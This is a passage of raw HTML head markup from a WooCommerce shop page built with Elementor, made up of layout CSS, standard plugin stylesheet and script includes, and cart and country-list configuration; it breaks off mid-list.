.elementor-element.elementor-element-382cb95{width:54.283%;}.elementor-3886 .elementor-element.elementor-element-a740744{width:8.182%;}.elementor-3886 .elementor-element.elementor-element-fde1515{width:12.173%;}.elementor-3886 .elementor-element.elementor-element-eda68b1{width:19.417%;}.elementor-3886 .elementor-element.elementor-element-ac1dac1{width:54.276%;}.elementor-3886 .elementor-element.elementor-element-025a027{width:25.971%;}.elementor-3886 .elementor-element.elementor-element-dfebccd{width:19.417%;}.elementor-3886 .elementor-element.elementor-element-2bcd8e7{width:61.185%;}.elementor-3886 .elementor-element.elementor-element-b25df3c{width:19.062%;}}
.elementor-3891 .elementor-element.elementor-element-2fcb5122:not(.elementor-motion-effects-element-type-background), .elementor-3891 .elementor-element.elementor-element-2fcb5122 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#00264D;}.elementor-3891 .elementor-element.elementor-element-2fcb5122 > .elementor-background-overlay{background-color:#A93ADF;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3891 .elementor-element.elementor-element-2fcb5122{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:65px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-2fcb5122 > .elementor-shape-top .elementor-shape-fill{fill:#E6E8EC;}.elementor-3891 .elementor-element.elementor-element-2fcb5122 > .elementor-shape-top svg{height:70px;transform:translateX(-50%) rotateY(180deg);}.elementor-bc-flex-widget .elementor-3891 .elementor-element.elementor-element-5148ea7c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3891 .elementor-element.elementor-element-5148ea7c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3891 .elementor-element.elementor-element-5148ea7c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3891 .elementor-element.elementor-element-5148ea7c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3891 .elementor-element.elementor-element-1f4970a img{width:70%;max-width:100%;}.elementor-3891 .elementor-element.elementor-element-1f4970a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:18px 18px 18px 18px;}.elementor-3891 .elementor-element.elementor-element-57c3e652{text-align:center;color:#FFFFFF;font-size:14px;font-weight:300;}.elementor-3891 .elementor-element.elementor-element-57c3e652 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3891 .elementor-element.elementor-element-f052535.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-3891 .elementor-element.elementor-element-f052535.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-3891 .elementor-element.elementor-element-f052535 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-3891 .elementor-element.elementor-element-f052535 > .elementor-element-populated, .elementor-3891 .elementor-element.elementor-element-f052535 > .elementor-element-populated > .elementor-background-overlay, .elementor-3891 .elementor-element.elementor-element-f052535 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-822c7bb .elementor-menu-toggle{margin:0 auto;}.elementor-3891 .elementor-element.elementor-element-822c7bb .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;line-height:1.3em;}.elementor-3891 .elementor-element.elementor-element-822c7bb .elementor-nav-menu--main .elementor-item{color:#BDBDBD;fill:#BDBDBD;padding-top:0px;padding-bottom:0px;}.elementor-3891 .elementor-element.elementor-element-822c7bb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3891 .elementor-element.elementor-element-822c7bb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3891 .elementor-element.elementor-element-822c7bb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3891 .elementor-element.elementor-element-822c7bb .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-3891 .elementor-element.elementor-element-822c7bb{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-3891 .elementor-element.elementor-element-822c7bb .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-3891 .elementor-element.elementor-element-822c7bb > .elementor-widget-container{margin:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-3891 .elementor-element.elementor-element-c24f194.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3891 .elementor-element.elementor-element-c24f194.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3891 .elementor-element.elementor-element-94006a0{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:0px;--grid-row-gap:0px;}.elementor-3891 .elementor-element.elementor-element-94006a0 .elementor-widget-container{text-align:center;}.elementor-3891 .elementor-element.elementor-element-94006a0 .elementor-social-icon{background-color:#00264D;}.elementor-3891 .elementor-element.elementor-element-94006a0 .elementor-icon{border-radius:16px 16px 16px 16px;}.elementor-3891 .elementor-element.elementor-element-94006a0 > .elementor-widget-container{margin:0px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-7613a00b > .elementor-container{min-height:24px;}.elementor-3891 .elementor-element.elementor-element-7613a00b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3891 .elementor-element.elementor-element-7613a00b:not(.elementor-motion-effects-element-type-background), .elementor-3891 .elementor-element.elementor-element-7613a00b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-3891 .elementor-element.elementor-element-7613a00b{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-7613a00b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3891 .elementor-element.elementor-element-17ff6e84{text-align:left;}.elementor-3891 .elementor-element.elementor-element-17ff6e84 .elementor-heading-title{color:#CECECE;font-size:13px;font-weight:300;}.elementor-3891 .elementor-element.elementor-element-49d2e19e{text-align:right;}.elementor-3891 .elementor-element.elementor-element-49d2e19e .elementor-heading-title{color:#adadad;font-size:12px;font-weight:300;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-3891 .elementor-element.elementor-element-1b9add50{width:83.182%;}.elementor-3891 .elementor-element.elementor-element-78936cd0{width:16.773%;}}@media(max-width:1024px){.elementor-3891 .elementor-element.elementor-element-2fcb5122{padding:50px 20px 50px 20px;}.elementor-3891 .elementor-element.elementor-element-5148ea7c > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-3891 .elementor-element.elementor-element-7613a00b{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-3891 .elementor-element.elementor-element-2fcb5122{padding:35px 20px 35px 20px;}.elementor-3891 .elementor-element.elementor-element-5148ea7c > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-57c3e652{text-align:left;}.elementor-3891 .elementor-element.elementor-element-f052535{width:33%;}.elementor-3891 .elementor-element.elementor-element-f052535 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-7613a00b{padding:30px 20px 20px 20px;}.elementor-3891 .elementor-element.elementor-element-1b9add50 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3891 .elementor-element.elementor-element-17ff6e84{text-align:center;}.elementor-3891 .elementor-element.elementor-element-49d2e19e{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-3891 .elementor-element.elementor-element-5148ea7c{width:35%;}.elementor-3891 .elementor-element.elementor-element-f052535{width:20%;}}
.elementor-59992 .elementor-element.elementor-element-28e41411{margin-top:50px;margin-bottom:50px;padding:0px 0px 50px 0px;}.elementor-59992 .elementor-element.elementor-element-6c71b2f6 > .elementor-element-populated{margin:0px 29px 0px 0px;--e-column-margin-right:29px;--e-column-margin-left:0px;}.elementor-59992 .elementor-element.elementor-element-2a63899b .elementor-heading-title{color:#F06400;font-family:"Archivo Narrow", Sans-serif;font-size:35px;}.elementor-59992 .elementor-element.elementor-element-2a63899b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-59992 .elementor-element.elementor-element-1f95be9.elementor-wc-products  ul.products{grid-column-gap:27px;grid-row-gap:40px;}.elementor-59992 .elementor-element.elementor-element-1f95be9.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{margin-bottom:1px;}.elementor-59992 .elementor-element.elementor-element-1f95be9.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{margin-bottom:1px;}.elementor-59992 .elementor-element.elementor-element-1f95be9.elementor-wc-products ul.products li.product .button{border-style:solid;border-width:1px 1px 1px 1px;margin-top:0px;}.elementor-59992 .elementor-element.elementor-element-1f95be9.elementor-wc-products ul.products li.product{border-style:solid;border-width:1px 1px 1px 1px;padding:8px 8px 8px 8px;background-color:#F9F9F9;border-color:#D1D1D1;}.elementor-59992 .elementor-element.elementor-element-1f95be9.elementor-wc-products ul.products li.product:hover{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0);border-color:#FF8741;}.elementor-59992 .elementor-element.elementor-element-1f95be9 nav.woocommerce-pagination ul{border-color:#F4F4F4;}.elementor-59992 .elementor-element.elementor-element-1f95be9 nav.woocommerce-pagination ul li{border-right-color:#F4F4F4;border-left-color:#F4F4F4;}.elementor-59992 .elementor-element.elementor-element-1f95be9 nav.woocommerce-pagination ul li a{color:#9B9B9B;}.elementor-59992 .elementor-element.elementor-element-1f95be9.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-59992 .elementor-element.elementor-element-c1a689e > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:118px 0px 0px 0px;}.elementor-59992 .elementor-element.elementor-element-40015df:not(.elementor-motion-effects-element-type-background), .elementor-59992 .elementor-element.elementor-element-40015df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-59992 .elementor-element.elementor-element-40015df{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D8D8D8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;}.elementor-59992 .elementor-element.elementor-element-40015df, .elementor-59992 .elementor-element.elementor-element-40015df > .elementor-background-overlay{border-radius:1px 1px 1px 1px;}.elementor-59992 .elementor-element.elementor-element-40015df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59992 .elementor-element.elementor-element-e69360d > .elementor-element-populated, .elementor-59992 .elementor-element.elementor-element-e69360d > .elementor-element-populated > .elementor-background-overlay, .elementor-59992 .elementor-element.elementor-element-e69360d > .elementor-background-slideshow{border-radius:1px 1px 1px 1px;}.elementor-59992 .elementor-element.elementor-element-67eda9e{text-align:center;}.elementor-59992 .elementor-element.elementor-element-67eda9e .elementor-heading-title{color:#FFFFFF;font-size:19px;}.elementor-59992 .elementor-element.elementor-element-67eda9e > .elementor-widget-container{padding:5px 5px 5px 5px;background-color:#FF7729;}.elementor-59992 .elementor-element.elementor-element-67eda9e.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-59992 .elementor-element.elementor-element-4f29917:not(.elementor-motion-effects-element-type-background), .elementor-59992 .elementor-element.elementor-element-4f29917 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-59992 .elementor-element.elementor-element-4f29917{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D8D8D8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:10px;}.elementor-59992 .elementor-element.elementor-element-4f29917, .elementor-59992 .elementor-element.elementor-element-4f29917 > .elementor-background-overlay{border-radius:1px 1px 1px 1px;}.elementor-59992 .elementor-element.elementor-element-4f29917 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59992 .elementor-element.elementor-element-e29fcbc > .elementor-element-populated, .elementor-59992 .elementor-element.elementor-element-e29fcbc > .elementor-element-populated > .elementor-background-overlay, .elementor-59992 .elementor-element.elementor-element-e29fcbc > .elementor-background-slideshow{border-radius:1px 1px 1px 1px;}.elementor-59992 .elementor-element.elementor-element-c0e554f{text-align:center;}.elementor-59992 .elementor-element.elementor-element-c0e554f .elementor-heading-title{color:#FFFFFF;font-size:19px;}.elementor-59992 .elementor-element.elementor-element-c0e554f > .elementor-widget-container{padding:5px 5px 5px 5px;background-color:#FF7729;}.elementor-59992 .elementor-element.elementor-element-c0e554f.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-59992 .elementor-element.elementor-element-988b13d:not(.elementor-motion-effects-element-type-background), .elementor-59992 .elementor-element.elementor-element-988b13d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-59992 .elementor-element.elementor-element-988b13d{border-style:solid;border-width:1px 1px 1px 1px;border-color:#D8D8D8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;}.elementor-59992 .elementor-element.elementor-element-988b13d, .elementor-59992 .elementor-element.elementor-element-988b13d > .elementor-background-overlay{border-radius:1px 1px 1px 1px;}.elementor-59992 .elementor-element.elementor-element-988b13d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-59992 .elementor-element.elementor-element-7af25f7 > .elementor-element-populated, .elementor-59992 .elementor-element.elementor-element-7af25f7 > .elementor-element-populated > .elementor-background-overlay, .elementor-59992 .elementor-element.elementor-element-7af25f7 > .elementor-background-slideshow{border-radius:1px 1px 1px 1px;}.elementor-59992 .elementor-element.elementor-element-93237fe{text-align:center;}.elementor-59992 .elementor-element.elementor-element-93237fe .elementor-heading-title{color:#FFFFFF;font-size:19px;}.elementor-59992 .elementor-element.elementor-element-93237fe > .elementor-widget-container{padding:5px 5px 5px 5px;background-color:#FF7729;}.elementor-59992 .elementor-element.elementor-element-93237fe.bdt-background-overlay-yes > .elementor-widget-container:before{transition:background 0.3s;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(min-width:768px){.elementor-59992 .elementor-element.elementor-element-6c71b2f6{width:73.359%;}.elementor-59992 .elementor-element.elementor-element-c1a689e{width:26.55%;}}@media(max-width:1024px){.elementor-59992 .elementor-element.elementor-element-1f95be9.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}@media(max-width:767px){.elementor-59992 .elementor-element.elementor-element-1f95be9.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='swiper-css' href='https://www.electro-pjp.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.electro-pjp.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.19.3' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.electro-pjp.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.17' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.26.1' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: rgb(251,118,0);
		--ywraq_layout_button_bg_color_hover: rgb(251,118,0);
		--ywraq_layout_button_border_color: ;
		--ywraq_layout_button_border_color_hover: ;
		--ywraq_layout_button_color: #ffffff;
		--ywraq_layout_button_color_hover: #ffffff;
		
		--ywraq_checkout_button_bg_color: rgb(251,118,0);
		--ywraq_checkout_button_bg_color_hover: rgb(251,118,0);
		--ywraq_checkout_button_border_color: ;
		--ywraq_checkout_button_border_color_hover: ;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: rgb(251,118,0);
		--ywraq_accept_button_bg_color_hover: rgb(251,118,0);
		--ywraq_accept_button_border_color: ;
		--ywraq_accept_button_border_color_hover: ;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
/*# sourceURL=yith_ywraq_frontend-inline-css */
</style>
<link rel='stylesheet' id='select2-css' href='https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ywraq-default-form-css' href='https://www.electro-pjp.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-default-form.css?ver=4.26.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.electro-pjp.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo+Narrow%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.13" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e4489cac6e6c603a2c5db0e0ee619bc5","fragment_name":"wc_fragments_e4489cac6e6c603a2c5db0e0ee619bc5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.0.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.electro-pjp.com/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.0.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.electro-pjp.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.9.0.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La 